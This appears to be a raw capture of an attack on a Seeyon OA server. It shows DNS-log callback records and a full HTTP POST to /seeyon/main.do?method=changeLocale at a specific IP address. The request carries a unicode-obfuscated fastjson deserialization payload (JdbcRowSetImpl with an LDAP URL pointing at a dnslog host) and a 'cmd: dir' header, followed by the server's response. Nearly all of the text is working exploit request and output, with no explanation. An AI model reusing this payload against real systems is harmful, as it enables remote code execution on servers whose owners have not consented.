 Get SubDomain Refresh Record
t7hfci.dnslog.cn
DNS Query Record IP Address
t7hfci.dnslog.cn 218.77.158.82
t7hfci.dnslog.cn 218.77.158.82
Raw Params Headers Hex
POST /seeyon/main.do?method=changeLocale HTTP/1.1
Host: 223.199.152.165:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=5CC67B9F2061656D0529AB3208F7CEA3
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: dir
Content-Length: 694
_json_params={"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u00
67\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u00
2e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0
049\u006d\u0070\u006c"},"x":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002
e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u00
49\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065"
:"ldap://t7hfci.dnslog.cn","autoCommit":true}}
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=E80A00C8F311B23F58AB3B5A29A45BB6; Path=/seeyon; HttpOnly
Content-Type: text/html;charset=utf-8
Content-Length: 941
Date: Thu, 09 Sep 2021 09:18:09 GMT
Connection: close
Server: SY8045
<!DOCTYPE html>
<html>
<head>
<title>□□□□□□</title>
<link rel="stylesheet" href="/seeyon/common/all-min.css">
<link rel="stylesheet" href="/seeyon/skin/default/skin.css">